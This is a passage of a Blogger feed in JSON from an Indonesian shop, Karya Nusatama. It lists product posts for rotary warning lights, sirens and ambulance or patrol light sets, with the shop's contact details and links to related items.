\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8393760647022111880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393760647022111880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393760647022111880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/paket-lampu-sirine-yahagi-283-pabrik-satu-set.html","title":"Paket Lampu Sirine Yahagi 283 Pabrik Satu Set "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7RzQsxOIq_kM2KvGiDhG9HcJDAt6afPRKdzUCx9XxJ61PBihjKBPa-Xu6LxfFVPr8ohWu6YbmD_fucEKKPYqkvXrfXkLvZc2FW-wi_upwhluChaVuMhuvT3YoxG0Yzdvj0bHVlfIwV2Z-2KsweAHfC2EZWO0HsalzVNSKFGkWdGSzBo5_WbEzJumAUyrW\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-30T103406.025.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7011207634090416025"},"published":{"$t":"2024-05-29T19:51:00.000-07:00"},"updated":{"$t":"2024-05-29T19:51:28.567-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Xenon LED Biru 12-220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotary Xenon LED Biru 12-220-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s300\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Xenon LED Biru 12-220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s16000\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png\" title=\"Lampu Rotary Xenon LED Biru 12-220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nlampu Rotary Led\u003Cbr \/\u003E\nmerk Power Led\u003Cbr \/\u003E\nkuran 6 inch\u003Cbr \/\u003E\nmodel putar dan kedip\u003Cbr \/\u003E\nwarna yang tersedia : merah, kuning, hijau\u003Cbr \/\u003E\ndudukan besi\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Xenon LED Biru 12-220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-explosion-proof-pabrik-kimia-2x-15w-led.html\"\u003ELampu Explosion Pabrik Kimia Type 2x15W LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-tl-explosion-proof-helon-bay51-s-e16x.html\"\u003ELampu TL Exlosion Proof Helon BAY51 S E16X \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alat-moisture-meter-kayu-funiture-merlin-hm9ws13.html\"\u003EAlat Moisture Meter Kayu Funiture Merlin HM9WS13 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7011207634090416025\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7011207634090416025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7011207634090416025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/lampu-rotary-xenon-led-biru-12-220-24v.html","title":"Lampu Rotary Xenon LED Biru 12-220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ23AiIKONFkKLXZDZL-G0Ebd6N6K4s-qB3fZAawRYtDe9XIRwx9jDOqxWDTQhBriEAXam30nqnaNnRRLSi8h88TCqN5bMwM7PYtj_4u8I1VC0ePSiV6aLRnk61QMU5hEFWK3TAL2ucPObZHbD0RHz-tpLLVUSEmAXZvN7gqQA8yDGCnCPR14IWr9Jzvw\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-30T094747.056.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-jepang-terlaris-type-yahagi-s-313.html\"\u003EJual Sirine Jepang Terlaris Type Yahagi S 313\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6848806110583827050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6848806110583827050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pemadam-patwal-merah-led-satu-set.html","title":"Jual Lampu Pemadam Patwal Merah LED Satu Set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s72-c\/y%20(9).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-832028787753136200"},"published":{"$t":"2024-03-21T16:29:00.000-07:00"},"updated":{"$t":"2024-03-21T16:29:28.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Damkar Strobo 12V Patwal Bohlam "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Damkar Strobo 12V Patwal Bohlam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Wu3F5uvk0UE3vdxJw9FDjoD2hF-flWb22Ovaug10kwypgp-OJLGZltKHXWg2kEDTi5bIFHktIjEpu3VYITOTwuypumQBvO28ClSnsWFTfkcuBfWFcMd7ieqYCFwO2T_p_Tsxxmi4a9iiUf2V7eZxA9HzBXbjKuSrR_Nm8zJV5xD0Y4oJjToJuKd59f4V\/s300\/y%20(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Damkar Strobo 12V Patwal Bohlam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 